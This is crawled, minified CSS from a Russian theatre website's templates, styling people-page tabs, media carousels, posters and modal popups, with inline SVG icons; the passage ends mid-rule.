.title::after{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;margin:auto 0 auto auto;transform:rotate(-90deg);margin-left:6px}.tabs .item ul{display:flex;flex-direction:column;padding:0;margin:0;transition:padding .18s ease-in-out}.tabs .item li{display:grid;grid-template-columns:6px auto 1fr;font-weight:300;opacity:0;height:0px;padding:0;pointer-events:none;border-bottom:none;position:relative}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{grid-gap:clamp(14px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(14px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{font-size:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{line-height:clamp(24px, 2.7vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.7vw), 32px)}}.tabs .item li::before{content:"";width:6px;min-width:6px;height:6px;border-radius:50%;background-color:var(--color1);display:block}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li::before{margin-top:clamp(8px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li::before{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(8px, 1vw), 11px)}}.tabs .item li .year{margin-top:1px;color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li .year{min-width:clamp(43px, 4vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li .year{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(43px, 4vw), 50px)}}.tabs .item li .label{margin-top:1px;color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li .label{width:clamp(108px, 21vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li .label{width:-webkit-min-content;width:-moz-min-content;width:min(max(108px, 21vw), 300px)}}.media{display:grid;grid-template-columns:27% auto;grid-template-rows:auto 60px;grid-row-gap:0px;border-bottom:1px solid rgba(252,231,200,.2);min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.media{grid-gap:clamp(60px, 11vw, 160px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(60px, 11vw), 160px)}}@supports(width: clamp(10px, 50%, 100px)){.media{padding-top:clamp(20px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.media{padding-bottom:clamp(20px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 9vw), 120px)}}.media>.title{margin:0 0 40px 0;font-weight:300;line-height:1.17;letter-spacing:-0.03em;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.media>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.media>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}.media-carousel{width:100%;grid-row:1/3;grid-column:2;position:relative;max-height:580px}.media-carousel::before,.media-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2;pointer-events:none}.media-carousel::before{left:-1px;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.45)}.media-carousel::after{right:-1px;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}@supports(width: clamp(10px, 50%, 100px)){.media-carousel::after{width:clamp(100px, 18vw, 200px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(100px, 18vw), 200px)}}.media-carousel-item{display:flex;flex-direction:column}.media-carousel-item .img{margin-bottom:24px;position:relative;overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:clamp(188px, 50vw, 500px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(188px, 50vw), 500px)}}.media-carousel-item .img img{width:100%}.media-carousel-item .text{font-weight:300;line-height:32px;color:#fff;opacity:.5}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:clamp(20px, 2.3vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.3vw), 24px)}}.media .carousel-bullets{display:none}.media .carousel-arrows{grid-row:2}.media .trigger-play{background-color:rgba(0,0,0,0);background-image:url(/local/templates/mxat/css/../img/play.png);background-repeat:no-repeat;background-size:contain;background-position:center;width:100px;height:100px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:2;border:none;padding:0;cursor:pointer}.media .trigger-play[data-state=pause]{opacity:0}.media video{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;z-index:1;transition:all 1s}.poster{min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-top:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(28px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}.poster .item:hover .img{filter:opacity(0.7)}@supports(width: clamp(10px, 50%, 100px)){.poster .item .data{font-size:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .item .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2vw), 24px)}}.poster>.title{display:flex;margin-top:0}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:clamp(30px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(30px, 5.4vw), 60px)}}.poster .img::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg, rgba(30, 12, 2, 0) 38.24%, #1E0C02 88.24%)}.poster .img img{opacity:.9}@media(max-width: 980px){main section{min-height:auto}.media{grid-template-columns:1fr;grid-template-rows:auto auto}.media-carousel{grid-column:1;grid-row:auto}.media .carousel-arrows{grid-row:3;display:none}.reviews>.title{margin-bottom:0}.poster{padding-top:calc(clamp(48px,9vw,120px) - clamp(4px,3.6vw,40px))}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}}@media(max-width: 800px){main{display:flex;flex-flow:row wrap;padding-top:0}@supports(width: clamp(10px, 50%, 100px)){main{grid-gap:clamp(4px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){main{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(4px, 3.6vw), 40px)}}main section{width:100%}.media-carousel-item .text{text-align:center}.media .carousel-arrows{display:none}.media .carousel-bullets{display:flex}.people-page.is-detail .img{border-radius: 0;}.people-page.is-detail .img img{border-radius: 0;}.people-page.is-detail{grid-template-columns:1fr;padding-bottom:8px;position:static}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:clamp(80px, 17vw, 230px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(80px, 17vw), 230px)}}.people-page.is-detail .img{grid-column:1/-1;grid-row:1;z-index:-1;width:calc(100% + clamp(40px,8.1vw,108px));margin-left:calc(-0.5*clamp(40px,8.1vw,108px));overflow:hidden;margin-bottom:-40px}.people-page.is-detail .img.no-photo{top:0}.people-page.is-detail .img.no-photo::after{border-radius:0px;opacity:.8;mix-blend-mode:unset}.people-page.is-detail .img.no-photo::before{background:#843f04;mix-blend-mode:normal;opacity:.25;border-radius:20px;height:100%;z-index:-1}.people-page.is-detail .img.no-photo img{max-width:60%}.people-page.is-detail .img::after{content:"";position:absolute;width:100%;height:40%;left:0px;top:auto;bottom: 0;opacity:1;border-radius: 0;background:linear-gradient(180deg, transparent, var(--color3))}.people-page.is-detail .img::before{content:none;position:absolute;width:100%;height:40%;left:0px;top:-20px;background:linear-gradient(to bottom, var(--color3), transparent);}.people-page.is-detail .role,.people-page.is-detail .title,.people-page.is-detail .text,.people-page.is-detail .tabs{grid-row:auto;grid-column:1/-1}}@media(max-width: 630px){.people-page.is-detail .img.no-photo img{max-width:72%}.media>.title,.poster>.title{position:relative;z-index:1;text-align:center;margin:0 auto 40px auto;align-items:center;justify-content:center;display:flex;width:100%;color:#fff;max-width:calc(100vw - clamp(40px,8.1vw,108px))}.media-carousel-item{max-width:100%}.media-carousel-item .img{max-width:100%}}@media(max-width: 630px){.tabs .item li{grid-template-columns:6px auto 53%}.tabs .item li .label{width:auto}}
/* End */
/* /local/templates/mxat/css/people.css?171326091420414 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/modal.css?1
body_size: 10475
content:
#modal-bg{display:none;position:fixed;z-index:20;left:0;top:0;width:100%;height:100%;overflow:auto;background:var(--color3);opacity:.8;transition:opacity .2s ease-in-out}#modal-bg.open{display:block}#modal-bg.search-active-bg{display:block;background:rgba(0,0,0,0)}#modal-bg.cart-bg{opacity:0;top:auto;bottom:0;height:calc(100% - 140px)}#modal-bg.hall-bg{opacity:0}#modal-bg.menu-bg{opacity:0}#modal-bg.popup-seat-bg{opacity:.05}.modal{display:none;position:fixed;height:100vh;width:100vw;left:0;right:0;top:0;margin:auto;z-index:21;background:#fff;-webkit-animation-name:animateCenter;-webkit-animation-duration:.4s;animation-name:animateCenter;animation-duration:.4s}.modal::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:rgba(0,0,0,0);border-radius:0}.modal::-webkit-scrollbar{width:10px;background-color:rgba(0,0,0,0)}.modal::-webkit-scrollbar-thumb{border-radius:12px;background-color:#d4d4d4}.modal.message{position:fixed;left:auto;top:5vh;max-width:271px;height:fit-content;animation-duration:.3s;background:rgba(244,243,242,.76);border-radius:8px;font-weight:400;font-size:16px;line-height:20px;text-align:center;padding:14px 16px;color:#1e1e1e}@supports(width: clamp(10px, 50%, 100px)){.modal.message{right:clamp(15px, 2.5vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.message{right:-webkit-min-content;right:-moz-min-content;right:min(max(15px, 2.5vw), 32px)}}.modal.message.show,.modal.message.active{z-index:23}.modal.cart-mini{-webkit-animation-name:animateTop;animation-name:animateTop;z-index:22}.modal input[type=text]:-webkit-autofill,.modal input[type=email]:-webkit-autofill,.modal input[type=tel]:-webkit-autofill,.modal input[type=time]:-webkit-autofill,.modal input[type=date]:-webkit-autofill,.modal input[type=password]:-webkit-autofill,.modal input[type=password i] textarea:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff !important;-webkit-text-fill-color:var(--color3) !important;color:var(--color3) !important}.modal input[type=date]{color:#000}.modal input[type=date]:focus::-webkit-datetime-edit{color:#000 !important}.modal input[type=date]:empty{color:rgba(0,0,0,.6)}.modal input[type=date]:empty::-webkit-datetime-edit{color:rgba(0,0,0,.6)}.modal.menu-modal{background-color:var(--color3);max-height:calc(100vh - clamp(71px,12vw,139px));bottom:0;top:auto;animation-name:animateMenu}.modal.apps-modal{border-radius:40px;width:416px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;flex-direction:column;align-items:center;justify-content:center;gap:20px}.modal.apps-modal.show{display:flex}.modal.apps-modal .qr img{max-width:100%}.modal.apps-modal .text{text-align:center}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:clamp(18px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:clamp(23px, 2.9vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(23px, 2.9vw), 32px)}}.modal.apps-modal .links{display:flex;align-items:center;justify-content:center;gap:12px}.modal.apps-modal .appstore,.modal.apps-modal .playstore{background:#ffac28;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:-webkit-min-content;width:-moz-min-content;width:min(max(54px, 7vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:-webkit-min-content;height:-moz-min-content;height:min(max(54px, 7vw), 80px)}}.modal.apps-modal .appstore{background-image:url("data:image/svg+xml,%3Csvg width='20' height='25' viewBox='0 0 20 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.6538 0.664062C13.4539 0.712063 12.002 1.46801 11.126 2.46394C10.3582 3.37593 9.68617 4.8158 9.86617 6.19566C11.21 6.30366 12.5779 5.5118 13.4059 4.4918C14.2459 3.48393 14.8098 2.06797 14.6538 0.664062ZM14.3179 24.6265C15.9258 24.6025 16.9816 23.1506 17.9776 21.6627C19.0078 20.171 19.491 18.6985 19.6074 18.3439C19.6211 18.3021 19.6296 18.2758 19.6335 18.2669C19.5975 18.2549 16.4538 17.043 16.4178 13.4193C16.3946 10.4885 18.7198 9.02273 18.9779 8.86006C18.9872 8.8542 18.9938 8.85006 18.9975 8.84753C17.5936 6.78366 15.4098 6.50766 14.6298 6.47166C13.4899 6.35406 12.3814 6.79086 11.4786 7.1466C10.9084 7.37126 10.4204 7.56366 10.0582 7.56366C9.64564 7.56366 9.13524 7.3614 8.56391 7.13486C7.82231 6.84086 6.9779 6.50606 6.11044 6.51966C4.08257 6.55566 2.2107 7.70753 1.1667 9.53153C-0.945136 13.2033 0.626705 18.6629 2.67857 21.6267C3.68657 23.0786 4.87444 24.7225 6.44644 24.6625C7.15457 24.6346 7.65537 24.4201 8.17297 24.1985C8.7691 23.9433 9.38737 23.6786 10.3702 23.6786C11.2992 23.6786 11.889 23.9339 12.4566 24.1797C13.0031 24.4163 13.5291 24.6442 14.3179 24.6265Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .playstore{background-image:url("data:image/svg+xml,%3Csvg width='22' height='24' viewBox='0 0 22 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 1.64467V22.3553C0 23.0741 0.408667 23.6955 1.0096 24L12.8481 12L1.0096 0C0.408667 0.292387 0 0.925893 0 1.64467ZM3.66573 23.3787L16.598 15.8011L13.8697 13.0355L3.66573 23.3787ZM20.6243 10.5503C21.0328 10.8792 21.3333 11.3908 21.3333 12C21.3333 12.6092 21.0689 13.0964 20.6483 13.4376L17.896 15.0457L14.8913 12L17.896 8.95427L20.6243 10.5503ZM16.598 8.19893L3.66573 0.62132L13.8697 10.9645L16.598 8.19893Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.app-modal{background-color:var(--color1);position:fixed;top:auto;bottom:28px;width:calc(100% - clamp(40px,5vw,56px));border-radius:12px;font-weight:400;line-height:1.1;align-items:center;text-align:center;text-transform:uppercase;color:#000;justify-content:center;font-family:var(--font1);padding:clamp(16px,2.3vw,27px) clamp(50px,5vw,65px) clamp(16px,2.3vw,27px) clamp(20px,5vw,65px);margin:0 auto;display:none;max-height:80px;filter:opacity(0);transform:translateY(50vh);transition:filter .4s ease-in-out,transform .8s ease-in-out;z-index:23}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:clamp(16px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 2vw), 24px)}}.modal.app-modal.show{filter:opacity(1);transform:translateY(0);transition:filter .8s ease-in-out,transform 1.8s ease-in-out}.modal.app-modal .app-text{display:flex;align-items:center;justify-content:center;height:100%}.modal.app-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.start-modal{width:100%;height:auto;top:auto;left:auto;bottom:32px;right:28px;position:fixed;border-radius:24px;overflow:hidden;background-image:url(../img/start-modal-bg.jpg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;padding:clamp(40px,5.4vw,59px) 40px clamp(40px,5vw,54px) clamp(35px,4vw,40px);color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:clamp(400px, 44vw, 480px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min(max(400px, 44vw), 480px)}}.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:clamp(20px, 3vw, 31px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3vw), 31px)}}.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{font-weight:300;font-size:18px;line-height:26px}.modal.start-modal .notify-modal-header{line-height:1.2}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:clamp(32px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4vw), 40px)}}.modal.start-modal .close{right:11px;top:11px}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.start-modal .close .icon-cross{opacity:1;background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:clamp(40px, 5.4vw, 60px)}}@supports not 